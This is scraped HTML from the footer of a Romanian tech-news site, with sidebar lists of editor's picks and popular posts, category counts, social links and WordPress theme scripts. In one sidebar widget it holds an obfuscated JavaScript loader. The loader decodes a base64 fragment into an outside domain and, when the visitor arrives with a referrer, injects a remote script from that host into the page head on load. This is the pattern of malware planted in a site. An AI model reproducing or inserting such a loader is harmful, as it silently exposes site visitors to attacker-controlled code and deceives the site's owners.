<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><script type='text/javascript' src='//app.profitshare.ro/ai/7942999'></script></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"ALEGEREA EDITORULUI","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-38703","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "19";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEGEREA EDITORULUI</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" class="td-image-wrap " title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Black Friday 2022" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!">Când începe Black Friday 2022 la eMAG? Avem data estimativă!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-07T10:33:18+03:00" >07/09/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" class="td-image-wrap " title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Mobilissimo" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii">Mobilissimo dă startul unui concurs prin care te invită să ghicești...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-11T18:35:32+02:00" >11/11/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" class="td-image-wrap " title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!">#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-13T16:22:43+03:00" >13/10/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block"><!-- 5e5f6550d50c36b1ec0d14b90d356858 --></aside><aside class="td_block_template_1 widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_13 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"POST\u0102RI POPULARE","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-38703","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "7148";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "2383";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTĂRI POPULARE</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" class="td-image-wrap " title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10">Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T18:28:52+02:00" >29/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" class="td-image-wrap " title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie">Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-27T21:58:16+03:00" >27/06/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" class="td-image-wrap " title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="LIDL" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil">LIDL a adus un smartwatch în oferta din această săptămână; Modelul...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-13T19:36:08+02:00" >13/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_14 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gadgetzone.ro/category/notebook/"><span class="td-cat-name">Notebook</span><span class="td-cat-no">707</span></a></li><li><a href="https://www.gadgetzone.ro/category/telefoane-mobile/"><span class="td-cat-name">Telefoane mobile</span><span class="td-cat-no">614</span></a></li><li><a href="https://www.gadgetzone.ro/category/automobile/"><span class="td-cat-name">Automobile</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.gadgetzone.ro/category/televizoare/"><span class="td-cat-name">Televizoare</span><span class="td-cat-no">373</span></a></li><li><a href="https://www.gadgetzone.ro/category/gadgets/"><span class="td-cat-name">Gadgets</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.gadgetzone.ro/category/gaming/"><span class="td-cat-name">Gaming</span><span class="td-cat-no">359</span></a></li><li><a href="https://www.gadgetzone.ro/category/aparate-foto/"><span class="td-cat-name">Aparate foto</span><span class="td-cat-no">352</span></a></li><li><a href="https://www.gadgetzone.ro/category/pc-uri/"><span class="td-cat-name">PC-uri</span><span class="td-cat-no">327</span></a></li><li><a href="https://www.gadgetzone.ro/category/console/"><span class="td-cat-name">Console</span><span class="td-cat-no">267</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gadgetzone.ro/"><img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt="" title=""  width="605" height="201"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>DESPRE NOI</span></div><a href="https://www.bf.ro/" title="Black friday 2021">Black Friday 2021</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>URMAȚI-NE</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.gadgetzone.ro/module-eff36c.js"></script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696de60587c09
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.divTable{display:table;width:100%}.divTableRow{display:table-row}.divTableHeading{background-color:#EEE;display:table-header-group}.divTableCell,.divTableHead{border:0px solid #999999;display:table-cell;padding:3px 10px}.divTableHeading{background-color:#EEE;display:table-header-group;font-weight:bold}.divTableFoot{background-color:#EEE;display:table-footer-group;font-weight:bold}.divTableBody{display:table-row-group}</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"gadgetzone"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"38703 https://www.gadgetzone.ro/?p=38703","disqusShortname":"gadgetzone","disqusTitle":"Televizoarele Samsung QLED \u015fi Lifestyle 2022 sunt certificate pentru protec\u0163ia ochilor \u015fi acurate\u0163ea culorilor","disqusUrl":"https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/","postId":"38703"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.4" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/comment-reply.min.js?ver=78da8ac0d61c897d4639104ac935aecb" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gadgetzone.ro/wp-includes/js/wp-emoji-release.min.js?ver=78da8ac0d61c897d4639104ac935aecb"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gadgetzone.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
